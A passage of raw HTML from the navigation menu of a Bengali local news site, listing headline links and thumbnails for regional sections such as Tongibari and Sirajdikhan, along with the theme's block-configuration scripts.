/></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
